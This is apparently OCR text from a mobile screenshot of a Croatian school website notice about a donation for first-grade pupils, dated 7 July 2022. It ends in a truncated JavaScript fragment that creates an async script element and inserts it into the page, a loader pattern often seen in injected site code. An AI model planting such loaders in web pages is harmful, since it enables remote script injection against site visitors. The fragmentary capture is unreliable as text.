
Obavijest o donaciji za učenike prvih
razreda
Obavijesti
By
Kristina Štajdohar-Prajdic
7 srpnja, 2022
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe